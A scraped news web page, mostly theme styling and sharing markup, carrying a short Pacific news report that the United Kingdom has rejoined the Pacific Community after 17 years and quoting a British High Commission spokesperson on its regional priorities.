.td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fpina.com.fj%2F2021%2F12%2F02%2Fbritain-re-joins-major-pacific-body%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Britain+re-joins+major+Pacific+body&url=https%3A%2F%2Fpina.com.fj%2F2021%2F12%2F02%2Fbritain-re-joins-major-pacific-body%2F&via=PINA" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://pina.com.fj/2021/12/02/britain-re-joins-major-pacific-body/&amp;media=https://pina.com.fj/wp-content/uploads/2021/12/PAD.jpg&description=Britain+re-joins+major+Pacific+body" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Britain+re-joins+major+Pacific+body %0A%0A https://pina.com.fj/2021/12/02/britain-re-joins-major-pacific-body/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>

        <div class="td-post-content tagdiv-type">
            <div class="td-featured-image-rec">

            <div class="td-post-featured-image"><a href="https://pina.com.fj/wp-content/uploads/2021/12/PAD.jpg" data-caption=""><img width="433" height="270" class="entry-thumb td-modal-image" src="https://pina.com.fj/wp-content/uploads/2021/12/PAD.jpg" srcset="https://pina.com.fj/wp-content/uploads/2021/12/PAD.jpg 433w, https://pina.com.fj/wp-content/uploads/2021/12/PAD-300x187.jpg 300w" sizes="(max-width: 433px) 100vw, 433px" alt="" title="PAD"/></a></div>            </div>

            <p>The United Kingdom has re-joined the Pacific Community, 17 years after severing ties with the regional organisation.</p>
<p>It was one of the six founding members of the then South Pacific Commission in 1947 &#8211; along with Australia, New Zealand, the United States, France and the Netherlands &#8211; but pulled out after closing many of its high commissions in the Pacific.</p>
<p>In the past two years the UK has re-opened high commissions in Tonga, Samoa, and the embassy in Vanuatu, and expanded its Suva base.</p>
<p>A spokesperson for the British High Commission in Suva, Samantha Harrison, said re-joining the Pacific Community now is appropriate.</p>
<p>Harrison said the UK is already a member of Secretariat of the Pacific Regional Environmental Programme (SPREP) and a dialogue partner with the Pacific Islands Forum.</p>
<p>&#8220;So, it is part of our commitment to the region to support those institutions and to support the important work that the PC does on a range of issues that the UK also is keen to tackle. For example, climate change, promoting human rights and responsibilities, protecting the marine environment and supporting the prosperous development of Pacific economies.&#8221;</p>
<p>Harrison said the UK&#8217;s priorities are the mobilisation of its development aid, both bi-laterally and multi-laterally.</p>
<p>She said this is aimed at helping countries build resilience, which is also a goal of the Pacific Community.</p>
<p>The Pacific Community focusses on major cross-cutting issues, such as climate change, disaster risk management, food security, gender equality, human rights, non-communicable diseases and youth employment.</p>
<p>SOURCE: RNZ PACIFIC/PACNEWS</p>
        </div>


        <footer>
                        
            <div class="td-post-source-tags">
                                            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://pina.com.fj/2021/12/02/britain-re-joins-major-pacific-body/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fpina.com.fj%2F2021%2F12%2F02%2Fbritain-re-joins-major-pacific-body%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Britain+re-joins+major+Pacific+body&url=https%3A%2F%2Fpina.com.fj%2F2021%2F12%2F02%2Fbritain-re-joins-major-pacific-body%2F&via=PINA" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://pina.com.fj/2021/12/02/britain-re-joins-major-pacific-body/&amp;media=https://pina.com.fj/wp-content/uploads/2021/12/PAD.jpg&description=Britain+re-joins+major+Pacific+body" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Britain+re-joins+major+Pacific+body %0A%0A https://pina.com.fj/2021/12/02/britain-re-joins-major-pacific-body/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://pina.com.fj/2021/12/02/cop26-glasgow-climate-pact-we-didnt-come-home-empty-handed/">COP26 Glasgow Climate Pact &#8211; “We didn’t come home empty handed”</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://pina.com.fj/2021/12/02/national-capital-district-governor-powes-parkop-urges-png-to-take-tough-stand-on-west-papua/">National Capital District Governor Powes Parkop urges PNG to take tough stand on West Papua</a></div></div></div>            <div class="author-box-wrap"><a href="https://pina.com.fj/author/pita/" aria-label="author-photo"><img src='https://pina.com.fj/wp-content/plugins/armember-membership/images/avatar_placeholder.png' class='avatar arm_grid_avatar arm-avatar avatar-96' width='96' /></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://pina.com.fj/author/pita/">Pita Ligaiula</a></span></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>	        <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Pita Ligaiula"><meta itemprop="url" content="https://pina.com.fj/author/pita/"></span><meta itemprop="datePublished" content="2021-12-02T16:20:34+12:00"><meta itemprop="dateModified" content="2021-12-02T16:20:55+12:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://pina.com.fj/2021/12/02/britain-re-joins-major-pacific-body/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://pina.com.fj/wp-content/uploads/2021/06/PINA-Pacific-News-Service-logo-white-outline.png"></span><meta itemprop="name" content="PINA"></span><meta itemprop="headline " content="Britain re-joins major Pacific body"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://pina.com.fj/wp-content/uploads/2021/12/PAD.jpg"><meta itemprop="width" content="433"><meta itemprop="height" content="270"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts tdi_10 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_10" ><script>var block_tdi_10 = new tdBlock();
block_tdi_10.id = "tdi_10";
block_tdi_10.atts = '{"limit":6,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_10","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":7553,"live_filter_cur_post_author":"2","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_10","tdc_css_class_style":"tdi_10_rand_style"}';
block_tdi_10.td_column_number = "3";
block_tdi_10.block_type = "td_block_related_posts";
block_tdi_10.post_count = "6";
block_tdi_10.found_posts = "7957";
block_tdi_10.header_color = "";
block_tdi_10.ajax_pagination_infinite_stop = "";
block_tdi_10.max_num_pages = "1327";
tdBlocksArray.push(block_tdi_10);
